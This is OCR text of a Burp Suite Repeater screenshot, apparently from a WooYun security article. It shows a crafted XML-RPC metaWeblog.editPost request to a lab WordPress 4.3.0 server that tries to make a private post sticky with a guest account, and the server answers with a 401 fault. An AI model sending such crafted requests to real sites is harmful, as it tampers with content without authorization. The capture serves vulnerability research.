 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://172.16.96.130 ?
Request
Raw Params Headers Hex XML
POST /xampp/wordpress-4.3.0/xmlrpc.php HTTP/1.1
Host: 172.16.96.130
Content-Type: text/xml
Content-Length: 624
<methodCall>
<methodName>metaWeblog.editPost</methodName>
<params>
<param><value><string>28</string></value></param>
<param><value><string>guest</string></value></param>
<param><value><string>guest888</string></value></param>
<param>
<value>
<struct>
<member>
<name>post_status</name>
<value><string>private</string></value>
</member>
<member>
<name>sticky</name>
<value><string>1</string></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2015 17:57:23 GMT
Server: Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.5.28
X-Powered-By: PHP/5.5.28
Connection: close
Content-Length: 414
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>401</int></value>
</member>
<member>
<name>faultString</name>
<value><string>抱歉，您不能置顶私密的文章。</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
? < + > Type a search term 0 matches
Done
632 bytes | 306 millis
drops.wooyun.org